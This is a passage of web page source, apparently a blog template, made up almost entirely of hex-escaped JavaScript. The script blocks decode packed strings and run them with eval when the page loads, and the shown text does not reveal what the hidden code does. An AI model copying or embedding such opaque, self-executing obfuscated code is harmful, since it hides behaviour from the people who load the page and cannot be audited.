\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x